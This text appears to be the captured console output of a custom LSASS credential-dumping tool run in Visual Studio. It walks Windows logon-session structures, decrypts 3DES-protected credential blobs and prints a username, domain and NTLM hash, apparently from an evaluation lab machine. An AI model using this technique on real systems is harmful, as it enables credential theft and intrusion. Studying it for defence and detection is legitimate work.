 Microsoft Visual Studio Debug Console
[+] first logon session offset is: 000001C545B9A660 (MSV pattern pointer +
3)
[+] offset to first logon session: 1158417
[+] logonSession should be at this address: (address + 4 + offset): 000001C545CB49D0
[+] uint64_t: 2498782021136
[+] Looking at logonsession #0
Now we have a logon session entry pointer
The pointer to the logon session points to this address: 000001C545CB5390
If we read 8 bytes at that address, and interpret them as an unsigned number, that number
... take that number, and try to treat it like a pointer, that pointer is pointing to
[+] Looking at entry 0 in the logonsession's linked list
[+] NtReadVirtualMemory successfully read Logon Session memory: 2048 bytes
[+] NtReadVirtualMemory successfully read Username memory: 8 bytes
[+] Username: User
[+] NtReadVirtualMemory successfully read Domain memory: 28 bytes
[+] Domain: WINDEV2003EVAL
[+] Iterating over clEntry: 2498781885888
[+] NtReadVirtualMemory successfully read Credential List Entry memory: 512 bytes
[+] Iterating over pclEntry: 2498782022704
[+] NtReadVirtualMemory successfully read Primary Credential Memory Entry: 8192 bytes
[+] NtReadVirtualMemory successfully read Encrypted Credential memory: 424 bytes
[ ] The length of the Encrypted Credential indicates that it'a  8-byte block,
and therefore has been encrypted with 3DES in CBC mode.
[+] Decrypting 3DES succeeded
[+] NTLM: b9f917853e3dbf6e6831ecce60725930
[+] No more Primary Credential List entries to iterate over
[+] No more Credential List entries to iterate over
[+] Looking at entry 1 in the logonsession's linked list
[+] NtReadVirtualMemory successfully read Logon Session memory: 2048 bytes
[+] NtReadVirtualMemory successfully read Username memory: 8 bytes
[+] Username: User
[+] NtReadVirtualMemory successfully read Domain memory: 28 bytes
[+] Domain: WINDEV2003EVAL
[+] Iterating over clEntry: 2498781885536
[+] NtReadVirtualMemory successfully read Credential List Entry memory: 512 bytes
[+] Iterating over pclEntry: 2498774012992
[+] NtReadVirtualMemory successfully read Primary Credential Memory Entry: 8192 bytes
[+] NtReadVirtualMemory successfully read Encrypted Credential memory: 424 bytes
[ ] The length of the Encrypted Credential indicates that it'a  8-byte block,
and therefore has been encrypted with 3DES in CBC mode.
[+] Decrypting 3DES succeeded
[+] NTLM: b9f917853e3dbf6e6831ecce60725930
[+] No more Primary Credential List entries to iterate over
[+] No more Credential List entries to iterate over